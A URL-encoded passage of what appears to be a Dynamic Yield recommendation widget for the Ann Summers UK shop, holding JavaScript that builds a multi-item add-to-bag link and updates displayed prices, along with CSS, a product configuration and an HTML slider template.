0%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-butto